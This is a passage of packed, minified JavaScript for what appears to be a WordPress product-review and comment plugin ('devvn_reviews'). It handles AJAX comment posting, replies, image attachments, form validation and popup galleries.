#Z").1h(),s=!1,o.O("L")},1d:6(e,t,n){q(e.1M),s=!1,o.O("L")}}),!1}}}),!1}),v("E").I("K",".3u",6(){v(7).11("#Z").1h()}),v("E").I("3q","#3r",6(){j e=v("#2c",7).8(),t=v(7).1O();z s||v.1K({13:"1y",1z:"1v",1s:w.1J,g:{1F:"2c",3s:e,3t:t},1N:7,1S:6(){s=!0,o.1e("L")},12:6(e){e.12?e.g.1m&&e.g.Y&&v.1c(e.g.Y,6(e,t){v(e).J(t)}):q(e.g),s=!1,o.O("L")},1d:6(e,t,n){q(e.1M),s=!1,o.O("L")}}),!1}),v(".3v").1c(6(){v(7).1w({3x:"a",13:"1g",3p:"3o-1f-3h",3g:{3f:!0,3O:!0,3M:0}})})})}(3I,3A);',62,242,'||||||function|this|val|||||||nh|data|||var|||ng||||alert||||||devvn_reviews|||return|minlength||required|case|body|div|name||on|html|click|devvn_loading|email||removeClass|cmt_length|break||li||length|thi||if|fragments|devvn_cmt_reply||closest|success|type|class|show|btn|tin|messages|devvn_cmt_content|comment|text|each|error|addClass|img|image|remove|files|commentform|devvn_cmt_list_box|devvn_cmt_replycontent|result|stars|close|respond|customemail|dung|url|rules|validate|json|magnificPopup|errorPlacement|post|dataType|append|attr|Ch|target|png|action|wrap|devvn_cmt_email|devvn_cmt_name|ajax_url|ajax|authorname|responseText|context|serialize|Z0|zA|devvn_cmt_replyemail|beforeSend|devvn_cmt_replyname|author|test|onkeyup|else|onclick|parent_id|devvn_cmt_child|trim|addMethod|document|span|now|gif|kh|src|id|onfocusout|ph|devvn_cmt_search|trigger|commentlist|devvn_cmt_submit|th|phone|vietnamphone|tho|gender|lu|content|cmt_data|validator|submitHandler|switch|input|preventDefault|countContent|ready|small|jpeg|size|img_size|numberOfInvalids|onload|encoding|split|devvn_attach_view|qu|change|form|new|multipart|star|FileReader|list_attach|errorElement|modal|closeOnBgClick|find|open|load|showCloseBtn|rating|review_form_wrapper|invalidHandler|inline|hide|items|ol|keyup|depends|500|reviews|after|fancybox|44|scrollTop|offset|top|9_|animate|window|cmtid|focus|enabled|gallery|mobile|prepend|child|reply|devvn|cmt|nth|mfp|mainClass|submit|devvn_cmt_search_form|search|formData|devvn_cancel_cmt|cmt_attachment_img|cho|delegate|devvn_cmt_replygender|template|wp|attach|removeAttr|devvn_cmt_gender|box|clone|jpg|img_size_text|jQuery|file|thumb|times|preload|title|navigateByImgClick|devvn_prod_cmt|devvn_cmt|devvn_insert_attach|readAsDataURL|encodeURI'.split('|'),0,{}))